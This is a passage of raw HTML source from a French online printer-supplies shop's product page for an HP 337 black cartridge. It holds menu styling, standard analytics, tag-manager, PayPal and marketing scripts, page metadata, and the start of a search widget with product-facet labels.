        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8461908,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"d744e12dc198811ff61eecc3604c28b04fe7b7f4"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html?page=1">
  <meta property="og:title" content="Cartouche Noir HP 337 – C9364EE – Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire HP 337. Cette cartouche est économique et facile à installer.">
  <meta property="og:image" content="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg">
      <meta property="product:pretax_price:amount" content="39.744">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="47.69">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-842910 product-cartouche-noir-hp-337-400-pages-c9364ee product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
